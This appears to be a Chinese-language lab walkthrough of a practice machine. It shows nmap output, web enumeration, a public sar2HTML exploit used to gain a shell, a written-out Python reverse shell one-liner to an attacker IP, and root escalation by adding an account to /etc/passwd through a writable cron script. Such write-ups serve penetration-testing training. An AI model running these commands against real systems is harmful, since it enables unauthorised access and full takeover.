Starting Nmap 7.80 ( https://nmap.org ) at 2022-12-27 14:32 CST
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 14:32
Scanning 192.168.223.35 [2 ports]
Completed Ping Scan at 14:32, 0.27s elapsed (1 total hosts)
Initiating Connect Scan at 14:32
Scanning 192.168.223.35 [1000 ports]
Discovered open port 80/tcp on 192.168.223.35
Discovered open port 22/tcp on 192.168.223.35
Increasing send delay for 192.168.223.35 from 0 to 5 due to 62 out of 206 dropped probes since last increase.
Completed Connect Scan at 14:33, 18.64s elapsed (1000 total ports)
Initiating Service scan at 14:33
Scanning 2 services on 192.168.223.35
Completed Service scan at 14:33, 6.56s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.223.35.
Initiating NSE at 14:33
Completed NSE at 14:33, 1.16s elapsed
Initiating NSE at 14:33
Completed NSE at 14:33, 1.10s elapsed
Nmap scan report for 192.168.223.35
Host is up (0.27s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.17 seconds
dirb 掃描網站目錄
手動檢查網站
手動檢查網站(phpinfo.php 可以看一下, 有一些有用的資訊)
手動檢查網站(robots.txt 可以看一下, 有時候會有能用的資訊)
手動檢查網站(跟進 robots.txt 提示目錄, sar2HTML, 是功能頁面)
exploitdb(search sar2html, 有 exploit 可以嘗試)
exploitdb(49344 能用, 取得 shell)
reverse shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.227",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

使用 python 取得 pty shellpython3 -c 'import pty; pty.spawn("/bin/bash")'

get local.txt
檢查 /etc/crontab, 發現有趣的東西, 一路追蹤下去, 找到可寫入的 bash script
使用 openssl 產生要寫入 /etc/passwd 的密碼資訊
構造 bash script(這邊做法就非常多種, 請按照自己的喜好進行), 會寫入 /etc/passwd, 新增 root 權限的帳號(demo)
檢查 /etc/passwd, 確認帳號新增
登入 demo 高權限帳號
get proof.txt